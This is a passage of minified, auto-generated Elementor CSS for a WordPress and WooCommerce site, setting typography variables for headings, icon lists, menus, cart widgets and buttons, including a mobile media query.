);letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-73f6239 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1df5d87 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1792968 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-4fad9ed .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6669903 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-611f40a .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-3cf0c0a .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-a3f20d1 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-67745d1 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-e6d2a22 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1ef2e34 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-becbea2 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f71d9a1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f45cbb1 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-a38e830 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-ccff7d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-5dc7c30 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f642eed .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-955acd7 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-2d60718 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6e5eb1a .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-91f126d .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-a321bcb .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d4926dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-646365f .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-loop-grid .elementor-pagination{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-widget-loop-grid .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-loop-grid .e-load-more-message{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );letter-spacing:var( --e-global-typography-secondary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-0139001{--grid-columns:2;}.elementor-widget-button .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-24927 .elementor-element.elementor-element-7fad511 .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-484a834 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-360e1f1{--grid-columns:2;}.elementor-24927 .elementor-element.elementor-element-92f9e47 .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-6d71342 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ea7c8a7{--grid-columns:2;}.elementor-24927 .elementor-element.elementor-element-a3c3528 .elementor-button{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-e048d97{--n-menu-title-font-size:var( --e-global-typography-ffbb1d3-font-size );}.elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-24927 .elementor-element.elementor-element-e048d97 > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{--n-menu-title-line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-search .elementor-pagination{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__toggle .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__product-price{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-widget-woocommerce-menu-cart .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-abe6175-font-size );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__footer-buttons a.elementor-button--view-cart{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .elementor-menu-cart__footer-buttons a.elementor-button--checkout{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}.elementor-24927 .elementor-element.elementor-element-ef05af3 .woocommerce-mini-cart__empty-message{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24927 .elementor-element.elementor-element-f9544eb{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__subtotal{font-size:var( --e-global-typography-b09dafd-font-size );line-height:var( --e-global-typography-b09dafd-line-height );letter-spacing:var( --e-global-typography-b09dafd-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-name a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product .variation{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-price{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__product-price .product-quantity{font-size:var( --e-global-typography-b3ac4a2-font-size );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-24927 .elementor-element.elementor-element-86eaa57 .elementor-menu-cart__footer-buttons .elementor-button{font-size:var( --e-global-typography-b9cb2d7-font-size );line-height:var( --e-global-typography-b9cb2d7-line-height );}}@media(max-width:767px){.elementor-24927 .elementor-element.elementor-element-76e56d6{--padding-top:5px;--padding-bottom:5px;--padding-left:5px;--padding-right:5px;}.elementor-24927 .elementor-element.elementor-element-c8af25b{--width:49%;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-24927 .elementor-element.elementor-element-c8af25b.e-con{--order:1;}.elementor-widget-theme-site-logo .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24927 .elementor-element.elementor-element-0cf56fe{--width:10px;}.elementor-24927 .elementor-element.elementor-element-0cf56fe.e-con{--order:3;}.elementor-widget-mega-menu{--n-menu-title-font-size:var( --e-global-typography-accent-font-size );}.elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container, .elementor-widget-mega-menu > .elementor-widget-container > .e-n-menu > .e-n-menu-wrapper > .e-n-menu-heading > .e-n-menu-item > .e-n-menu-title > .e-n-menu-title-container > span{--n-menu-title-line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );letter-spacing:var( --e-global-typography-primary-letter-spacing );}.elementor-24927 .elementor-element.elementor-element-73f6239 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-1431df4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1df5d87 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-ade75e2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1792968 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-1259550 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-4fad9ed .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-2479532 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6669903 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-611f40a .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-0e3df11 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-3cf0c0a .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6327919 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-a3f20d1 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-8119732 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-67745d1 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-3864e82 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-e6d2a22 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-baae223 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-8a819bf .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-807ac7e .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d27800a .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-defc9e2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-6ea2eac .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-710d989 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-1ef2e34 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-b5720c3 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f58fd81 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-bb8816a .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-f6984f9 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-d38d57c .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-35b2d48 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-becbea2 .elementor-heading-title{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-c29eb67 .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-835dbb5 .elementor-icon-list-item > a{font-size:var( --e-global-typography-ffbb1d3-font-size );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24927 .elementor-element.elementor-element-544f14a .elementor-icon-list-item > a{font-size:var( --e-global-typography-0aade0f-font-size );line-height:var( --e-global-typography-0aade0f-line-height 